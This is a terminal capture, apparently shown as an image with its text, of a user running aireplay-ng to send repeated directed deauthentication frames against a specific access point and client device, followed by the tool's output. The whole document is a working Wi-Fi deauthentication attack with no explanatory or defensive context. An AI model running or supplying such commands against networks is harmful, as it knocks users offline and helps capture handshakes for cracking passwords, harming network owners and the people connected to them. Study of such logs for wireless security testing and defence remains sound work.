 vietto@vietto:~$ sudo aireplay-ng -0 100 -a 52:E8:FE:D5:AD:B7 -c 84:1B:77:50:D1:24 wlan0mon
22:46:56  Waiting for beacon frame (BSSID: 52:E8:FE:D5:AD:B7) on channel 6
22:46:56  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [26|65 ACKs]
22:46:57  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [ 0|61 ACKs]
22:46:57  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [10|61 ACKs]
22:46:58  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [ 0|61 ACKs]
22:46:59  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [ 0|57 ACKs]
22:46:59  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [ 0|61 ACKs]
22:47:00  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [19|65 ACKs]
22:47:00  Sending 64 directed DeAuth (code 7). STMAC: [84:1B:77:50:D1:24] [ 0|62 ACKs]